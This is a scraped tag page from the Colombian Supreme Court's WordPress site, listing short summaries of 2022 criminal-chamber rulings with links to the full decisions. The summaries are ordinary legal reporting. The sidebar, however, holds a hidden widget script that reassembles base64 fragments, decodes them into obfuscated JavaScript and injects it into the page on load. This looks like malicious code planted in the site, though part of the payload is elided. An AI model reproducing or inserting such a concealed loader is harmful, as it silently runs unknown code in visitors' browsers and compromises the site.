rel="tag">NON BIS IN IDEM</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sentencias-extranjeras/" rel="tag">Sentencias extranjeras</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp3509-202256588/" rel="tag">SP3509-2022(56588)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-53474 -->

<article id="post-53464" class="post-53464 post type-post status-publish format-standard hentry category-novedades tag-ap4146-202262192 tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-libertad-provisional tag-sala-penal tag-vencimiento-de-terminos">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/10/31/libertad-provisional-vencimiento-de-terminos-2/" rel="bookmark">LIBERTAD PROVISIONAL &#8211; Vencimiento de términos</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li style="text-align: justify;">La Sala de Casación penal confirmó, en sede de apelación, el auto proferido por la Sala Especial de Primera Instancia de la Corte Suprema de Justicia, mediante el cual le negó a N.I.M.R. (exsenador), una petición de libertad provisional.</li>
</ul>
<ul style="text-align: justify;">
<li>Para ello, la Sala aclaró que, al procesado no le es aplicable por favorabilidad el numeral 6 del artículo 317 de la Ley 906 de 2004, y no se han agotado los dos años de vigencia de la medida de aseguramiento prevista para los delitos contra la administración pública. <strong><u><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1oct2022/AP4146-2022(62192).pdf" target="_blank" rel="noopener noreferrer">[AP4146-2022(62192)]</a></u></strong></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/10/31/libertad-provisional-vencimiento-de-terminos-2/#more-53464" class="more-link">Continuar leyendo<span class="screen-reader-text"> «LIBERTAD PROVISIONAL &#8211; Vencimiento de términos»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/10/31/libertad-provisional-vencimiento-de-terminos-2/" rel="bookmark"><time class="entry-date published" datetime="2022-10-31T10:59:36-05:00">31 octubre, 2022</time><time class="updated" datetime="2022-10-31T11:26:17-05:00">31 octubre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/ap4146-202262192/" rel="tag">AP4146-2022(62192)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/libertad-provisional/" rel="tag">LIBERTAD PROVISIONAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/vencimiento-de-terminos/" rel="tag">Vencimiento de términos</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-53464 -->

<article id="post-51934" class="post-51934 post type-post status-publish format-standard hentry category-novedades tag-borrar tag-corte-suprema-de-justicia tag-dano-informatico tag-diferente-a-eliminar tag-dr-fernando-leon-bolanos-palacios tag-elementos tag-sala-penal tag-sp2699-202259733 tag-verbos-rectores">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/dano-informatico-elementos-verbos-rectores-borrar-diferente-a-eliminar/" rel="bookmark">DAÑO INFORMÁTICO &#8211; Elementos: verbos rectores, borrar, diferente a eliminar</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li>La Sala de Casación Penal decidió la impugnación promovida por el defensor de G.K.G.S. contra la sentencia de segunda instancia proferida por el Tribunal Superior de Bucaramanga, mediante la cual revocó la decisión de absolver a la acusada y, en su lugar, la condenó como autora del delito de daño informático.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>La Corte revocó la sentencia condenatoria impugnada y, en su lugar, absolvió a la procesada, por atipicidad de su conducta, debido a que, no borró datos informáticos, no le fue imputada la carencia de facultades para desarrollar una acción de tal naturaleza y existen dudas sobre el dolo.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>En tal sentido, analizó los elementos y características de los delitos de daño informático y obstaculización ilegítima de sistema informático o red de telecomunicación, así como las diferencias existentes entre ellos y la antijuricidad requerida para poder condenar. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1ago2022/SP2699-2022(59733).pdf" target="_blank" rel="noopener noreferrer">[SP2699-2022(59733)]</a></strong></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/dano-informatico-elementos-verbos-rectores-borrar-diferente-a-eliminar/#more-51934" class="more-link">Continuar leyendo<span class="screen-reader-text"> «DAÑO INFORMÁTICO &#8211; Elementos: verbos rectores, borrar, diferente a eliminar»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/dano-informatico-elementos-verbos-rectores-borrar-diferente-a-eliminar/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-01T10:47:04-05:00">1 septiembre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/borrar/" rel="tag">borrar</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dano-informatico/" rel="tag">DAÑO INFORMÁTICO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/diferente-a-eliminar/" rel="tag">diferente a eliminar</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/elementos/" rel="tag">Elementos</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp2699-202259733/" rel="tag">SP2699-2022(59733)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/verbos-rectores/" rel="tag">verbos rectores</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-51934 -->

<article id="post-51918" class="post-51918 post type-post status-publish format-standard hentry category-novedades tag-acceso-carnal-o-acto-sexual-en-persona-puesta-en-incapacidad-de-resistir tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-prescripcion tag-sala-penal tag-sp2211-202254304">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/acceso-carnal-o-acto-sexual-en-persona-puesta-en-incapacidad-de-resistir-prescripcion/" rel="bookmark">ACCESO CARNAL O ACTO SEXUAL EN PERSONA PUESTA EN INCAPACIDAD DE RESISTIR &#8211; Prescripción</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li>Al resolver el recurso de casación interpuesto por la defensa de A.A.P., contra la sentencia proferida por el Tribunal Superior del Distrito Judicial de Cali, mediante la cual confirmó con modificaciones la condena emitida por el Juzgado Segundo Penal del Circuito con Funciones de Conocimiento de la misma ciudad, declarándolo responsable de los delitos de acceso carnal con persona puesta en incapacidad de resistir en concurso heterogéneo con actos sexuales con menor de 14 años agravado, ambos en concurso homogéneo y sucesivo, la Corte Suprema de Justicia concluyó que, las críticas expresadas por el demandante son infundadas.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>En consecuencia, la Sala no casó la sentencia impugnada, al encontrar que, el <em>ad quem</em> no vulneró el principio de congruencia, ya que, no desbordó el marco fáctico fijado por la Fiscalía, ni en la imputación, ni en la acusación, y tampoco se configuró la prescripción de la acción penal para los delitos por lo que fue condenado.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Además, la Corte no advirtió error en la valoración probatoria efectuada en segunda instancia, ya que, analizados los testimonios recaudados, especialmente el de las víctimas, es acertado afirmar que el procesado desplegó una serie de técnicas de control que colocaron en incapacidad de resistir a A.M.G.A. para accederla carnalmente. Y tampoco, existen elementos que permitan demeritar la credibilidad del testimonio de B.P.A.; pues de manera precisa detalló y circunstanció los tres eventos en los que A.A.P. realizó tocamientos de contenido erótico- sexual.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Al respecto, la Sala clarificó la forma cómo deben valorarse las declaraciones de las víctimas de delitos sexuales, puntualizando que estas pueden tener respuestas emocionales diferentes, sin que ello demerite el valor probatorio de su dicho. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1ago2022/SP2211-2022(54304).pdf" target="_blank" rel="noopener noreferrer"><strong>[SP2211-2022</strong><strong>(</strong><strong>54304</strong><strong>)]</strong></a></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/acceso-carnal-o-acto-sexual-en-persona-puesta-en-incapacidad-de-resistir-prescripcion/#more-51918" class="more-link">Continuar leyendo<span class="screen-reader-text"> «ACCESO CARNAL O ACTO SEXUAL EN PERSONA PUESTA EN INCAPACIDAD DE RESISTIR &#8211; Prescripción»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/acceso-carnal-o-acto-sexual-en-persona-puesta-en-incapacidad-de-resistir-prescripcion/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-01T10:01:19-05:00">1 septiembre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/acceso-carnal-o-acto-sexual-en-persona-puesta-en-incapacidad-de-resistir/" rel="tag">ACCESO CARNAL O ACTO SEXUAL EN PERSONA PUESTA EN INCAPACIDAD DE RESISTIR</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/prescripcion/" rel="tag">PRESCRIPCIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp2211-202254304/" rel="tag">SP2211-2022(54304)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-51918 -->

<article id="post-50219" class="post-50219 post type-post status-publish format-standard hentry category-novedades tag-ley-1709 tag-ap2977-202261471 tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-libertad-condicional tag-no-es-razon-suficiente-para-negar-la-concesion-del-subrogado-penal tag-sala-penal tag-valoracion-de-la-conducta-punible">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/07/29/libertad-condicional-ley-1709-valoracion-de-la-conducta-punible-no-es-razon-suficiente-para-negar-la-concesion-del-subrogado-penal/" rel="bookmark">LIBERTAD CONDICIONAL &#8211; (Ley 1709): valoración de la conducta punible, no es razón suficiente para negar la concesión del subrogado penal</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li style="text-align: justify;">La Sala de Casación Penal decidió el recurso de apelación interpuesto por la defensa técnica de M.P.H.A., contra el auto proferido por el Juzgado Quinto de Ejecución de Penas y Medidas de Seguridad de Bogotá, que denegó, por segunda vez, la libertad condicional.</li>
</ul>
<p style="text-align: justify;">
<ul>
<li style="text-align: justify;">La Corte revocó el proveído impugnado para, en su lugar, conceder la libertad condicional a M.P.H.A., previo pago de la caución y la suscripción del acta de compromiso.</li>
</ul>
<p style="text-align: justify;">
<ul>
<li style="text-align: justify;">En tal sentido, sostuvo que, aun cuando se trata de conductas graves, el propósito resocializador de la pena se satisfizo, por lo que era imperioso que, el Ejecutor, hubiese tenido en cuenta además de lo concerniente a la gravedad de la conducta, el proceso de resocialización de la privada de la libertad, quien ha estado recluida desde el 31 de enero de 2015, mostrando allí, un buen desarrollo intracarcelario, sin reporte de incidentes disciplinarios; y, además, desempeñándose en programas de trabajo y estudio, todo lo cual apunta a afirmar que, su comportamiento, mientras purgó su sanción, fue ejemplar; razón por la que, estimó no necesaria la culminación del cumplimiento de la pena en establecimiento de reclusión, sumado a que convergen los requisitos establecidos en el artículo 64 del Código Penal, modificado por el artículo 30 de la Ley 1709 de 2014. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1jul2022/AP2977-2022(61471).pdf" target="_blank" rel="noopener noreferrer">[AP2977-2022(61471)]</a></strong></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/07/29/libertad-condicional-ley-1709-valoracion-de-la-conducta-punible-no-es-razon-suficiente-para-negar-la-concesion-del-subrogado-penal/#more-50219" class="more-link">Continuar leyendo<span class="screen-reader-text"> «LIBERTAD CONDICIONAL &#8211; (Ley 1709): valoración de la conducta punible, no es razón suficiente para negar la concesión del subrogado penal»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/07/29/libertad-condicional-ley-1709-valoracion-de-la-conducta-punible-no-es-razon-suficiente-para-negar-la-concesion-del-subrogado-penal/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-29T12:21:36-05:00">29 julio, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/ley-1709/" rel="tag">(Ley 1709)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/ap2977-202261471/" rel="tag">AP2977-2022(61471)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/libertad-condicional/" rel="tag">LIBERTAD CONDICIONAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/no-es-razon-suficiente-para-negar-la-concesion-del-subrogado-penal/" rel="tag">no es razón suficiente para negar la concesión del subrogado penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/valoracion-de-la-conducta-punible/" rel="tag">valoración de la conducta punible</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-50219 -->

<article id="post-50213" class="post-50213 post type-post status-publish format-standard hentry category-novedades tag-782-de-2002 tag-corte-suprema-de-justicia tag-dr-fernando-leon-bolanos-palacios tag-instrumentos-para-la-busqueda-de-la-convivencia-y-la-eficacia-de-la-justicia-beneficios tag-justicia-transicional tag-ley-548-de-1999 tag-ley-975-de-2005 tag-no-se-aplican-de-manera-inmediata-sino-que-deben-de-cumplirse-los-requisitos-ley-418-de-1997 tag-sala-penal tag-sp1511-202261499">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/07/29/justicia-transicional-instrumentos-para-la-busqueda-de-la-convivencia-y-la-eficacia-de-la-justicia-beneficios-no-se-aplican-de-manera-inmediata-sino-que-deben-de-cumplirse-los-requisitos-leyes-41/" rel="bookmark">JUSTICIA TRANSICIONAL &#8211; Instrumentos para la búsqueda de la convivencia y la eficacia de la justicia: beneficios, no se aplican de manera inmediata sino que deben de cumplirse los requisitos (Leyes 418 de 1997, 548 de 1999, 782 de 2002 y 975 de 2005)</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li>La Corte Suprema de Justicia decidió el recurso de casación presentado por la Procuradora 163 Judicial II de Santa Marta contra la sentencia dictada por el Tribunal Superior del Distrito Judicial de esa ciudad, mediante la cual confirmó la proferida en el Juzgado Primero Penal del Circuito Especializado de Bogotá, en la que D.A.T.L. fue condenado como autor de concierto para delinquir agravado.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>La Sala casó parcialmente la sentencia de segunda instancia, en el sentido de: redosificar la pena impuesta al procesado y, en consecuencia, concederle el subrogado penal de la suspensión condicional de la ejecución de la pena.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Lo anterior, dado que, la motivación de la individualización de la pena fue deficiente en relación con los criterios de gravedad de la conducta y la magnitud del daño causado, al mencionar indistintamente y, de cualquier manera, los parámetros previstos en el artículo 61, inciso tercero, de la Ley 599 de 2000.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Sin embargo, la Corte consideró impróspero el cargo principal formulado, ya que, en la Ley 418 de 1997, modificada y prorrogada por las Leyes 548 de 1999 y 782 de 2002, no existe disposición que consagre como beneficio la concesión de sustitutos de la pena intramuros para quienes hayan sido condenados o estuviesen siendo procesados por el delito de concierto para delinquir agravado. Además, los beneficios de indulto, auto inhibitorio, preclusión de la instrucción y cesación de procedimiento, requerían de un trámite administrativo previo por parte del interesado ante el entonces Ministerio del Interior y de Justicia, que no fue adelantado. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1jul2022/SP1511-2022(61499).pdf" target="_blank" rel="noopener noreferrer">[SP1511-2022(61499)]</a></strong></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/07/29/justicia-transicional-instrumentos-para-la-busqueda-de-la-convivencia-y-la-eficacia-de-la-justicia-beneficios-no-se-aplican-de-manera-inmediata-sino-que-deben-de-cumplirse-los-requisitos-leyes-41/#more-50213" class="more-link">Continuar leyendo<span class="screen-reader-text"> «JUSTICIA TRANSICIONAL &#8211; Instrumentos para la búsqueda de la convivencia y la eficacia de la justicia: beneficios, no se aplican de manera inmediata sino que deben de cumplirse los requisitos (Leyes 418 de 1997, 548 de 1999, 782 de 2002 y 975 de 2005)»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/07/29/justicia-transicional-instrumentos-para-la-busqueda-de-la-convivencia-y-la-eficacia-de-la-justicia-beneficios-no-se-aplican-de-manera-inmediata-sino-que-deben-de-cumplirse-los-requisitos-leyes-41/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-29T11:57:09-05:00">29 julio, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/782-de-2002/" rel="tag">782 de 2002</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/" rel="tag">DR. FERNANDO LEÓN BOLAÑOS PALACIOS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/instrumentos-para-la-busqueda-de-la-convivencia-y-la-eficacia-de-la-justicia-beneficios/" rel="tag">Instrumentos para la búsqueda de la convivencia y la eficacia de la justicia: beneficios</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/justicia-transicional/" rel="tag">JUSTICIA TRANSICIONAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/ley-548-de-1999/" rel="tag">Ley 548 de 1999</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/ley-975-de-2005/" rel="tag">Ley 975 de 2005)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/no-se-aplican-de-manera-inmediata-sino-que-deben-de-cumplirse-los-requisitos-ley-418-de-1997/" rel="tag">no se aplican de manera inmediata sino que deben de cumplirse los requisitos (Ley 418 de 1997</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp1511-202261499/" rel="tag">SP1511-2022(61499)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-50213 -->

	<nav class="navigation pagination" aria-label="Paginación de entradas">
		<h2 class="screen-reader-text">Paginación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Página </span>1</span>
<a class="page-numbers" href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/page/2/"><span class="meta-nav screen-reader-text">Página </span>2</a>
<a class="next page-numbers" href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/page/2/">Próxima página</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
